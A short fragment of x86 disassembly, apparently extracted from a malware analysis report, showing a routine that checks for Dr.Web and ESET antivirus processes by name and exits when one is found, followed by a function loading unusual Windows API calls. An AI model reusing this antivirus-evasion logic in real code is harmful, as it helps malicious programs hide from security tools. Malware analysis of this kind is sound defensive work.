 push offset aSpideragentExe ; "SPIDERAGENT.EXE"
call sub_402640
add esp, 4
test eax, eax
jnz loc_402948
push offset aDwengineExe ; "DWENGINE.EXE"
call sub_402640
add esp, 4
test eax, eax
jnz loc_402948
push offset aDwarkdaemonExe ; "DWARKDAEMON.EXE"
call sub_402640
add esp, 4
test eax, eax
jnz loc_402948
push offset aEguiExe ; "EGUI.EXE"
call sub_402640
add esp, 4
test eax, eax
jnz loc_402948
push offset aEkrnExe ; "EKRN.EXE"
call sub_402640
add esp, 4
test eax, eax
jnz loc_402948
pop edi
pop esi
pop ebp
pop ebx
loc_402948: ; uExitCode
push 0
call ds:ExitProcess
start endp
push ebx
push ebp
push esi
push edi
call sub_4025A0
mov ebp, ds:EraseTape
mov edi, ds:GetLastError
mov ebx, ds:GetCurrentActCtx
xor esi, esi
mov edi, edi